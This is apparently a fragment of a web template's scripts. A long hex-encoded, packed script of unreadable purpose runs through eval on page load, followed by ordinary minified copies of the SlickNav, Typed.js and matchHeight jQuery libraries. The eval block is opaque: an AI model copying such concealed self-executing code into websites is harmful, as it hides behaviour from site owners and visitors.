\x7a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x4e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x74\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x48\x28\x31\x36\x28\x31\x61\x2c\x31\x62\x2c\x41\x2c\x31\x32\x2c\x4f\x2c\x31\x64\x29\x7b\x4f\x3d\x31\x36\x28\x41\x29\x7b\x31\x37\x28\x41\x3c\x31\x62\x3f\x43\x5b\x34\x5d\x3a\x4f\x28\x31\x49\x28\x41\x2f\x31\x62\x29\x29\x29\x2b\x28\x28\x41\x3d\x41\x25\x31\x62\x29\x3e\x31\x4a\x3f\x31\x72\x5b\x43\x5b\x35\x5d\x5d\x28\x41\x2b\x31\x4b\x29\x3a\x41\x2e\x31\x4c\x28\x31\x4d\x29\x29\x7d\x3b\x31\x6c\x28\x21\x43\x5b\x34\x5d\x5b\x43\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x72\x29\x29\x7b\x31\x6b\x28\x41\x2d\x2d\x29\x7b\x31\x64\x5b\x4f\x28\x41\x29\x5d\x3d\x31\x32\x5b\x41\x5d\x7c\x7c\x4f\x28\x41\x29\x7d\x3b\x31\x32\x3d\x5b\x31\x36\x28\x4f\x29\x7b\x31\x37\x20\x31\x64\x5b\x4f\x5d\x7d\x5d\x3b\x4f\x3d\x31\x36\x28\x29\x7b\x31\x37\x20\x43\x5b\x37\x5d\x7d\x3b\x41\x3d\x31\x7d\x3b\x31\x6b\x28\x41\x2d\x2d\x29\x7b\x31\x6c\x28\x31\x32\x5b\x41\x5d\x29\x7b\x31\x61\x3d\x31\x61\x5b\x43\x5b\x36\x5d\x5d\x28\x31\x50\x20\x31\x51\x28\x43\x5b\x38\x5d\x2b\x4f\x28\x41\x29\x2b\x43\x5b\x38\x5d\x2c\x43\x5b\x39\x5d\x29\x2c\x31\x32\x5b\x41\x5d\x29\x7d\x7d\x3b\x31\x37\x20\x31\x61\x7d\x28\x43\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x43\x5b\x33\x5d\x5b\x43\x5b\x32\x5d\x5d\x28\x43\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x36\x46\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x31\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x32\x43\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x33\x7c\x78\x32\x46\x7c\x5f\x30\x78\x36\x61\x33\x34\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x37\x7c\x78\x36\x32\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x35\x7c\x78\x32\x31\x7c\x78\x33\x33\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x33\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x34\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x31\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x34\x43\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x34\x31\x7c\x78\x35\x43\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x39\x30\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vLHO12);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

